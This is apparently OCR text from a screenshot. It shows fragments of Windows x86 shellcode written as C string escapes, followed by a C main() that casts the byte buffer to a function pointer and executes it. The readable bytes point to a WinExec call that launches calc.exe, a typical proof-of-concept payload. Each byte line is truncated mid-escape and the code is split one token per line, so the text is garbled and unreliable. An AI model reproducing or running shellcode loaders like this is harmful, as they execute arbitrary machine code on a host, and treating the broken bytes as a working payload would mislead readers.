
"\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x8
"\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8
"\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x8
"\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x5
"\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x6
"\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xf
"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x8
"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x0
"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x8
"\x52\xff\xd0"
;
int
main
(
int
 argc
,
char
*
*
argv
)
{
int
(
*
func
)
(
)
;
  func 
=
(
int
(
*
)
(
)
)
 code
;
(
int
)
(
*
func
)
(
)
;
}